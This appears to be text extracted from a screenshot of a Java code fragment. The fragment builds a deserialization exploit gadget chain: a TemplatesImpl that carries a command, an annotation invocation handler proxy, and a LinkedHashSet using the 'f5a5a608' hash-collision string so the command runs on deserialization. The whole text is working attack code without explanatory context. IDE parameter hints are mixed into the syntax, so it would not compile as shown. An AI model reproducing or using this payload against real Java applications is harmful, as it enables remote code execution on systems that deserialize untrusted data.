 final Object templates = Gadgets.createTemplatesImpl(command);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "foo");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
Reflections.setFieldValue(tempHandler, fieldName: "type", Templates.class);
Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
LinkedHashSet set = new LinkedHashSet(); // maintain order
set.add(templates);
set.add(proxy);
Reflections.setFieldValue(templates, fieldName: "_auxClasses", value: null);
Reflections.setFieldValue(templates, fieldName: "_class", value: null);
map.put(zeroHashCodeStr, templates); // swap in real object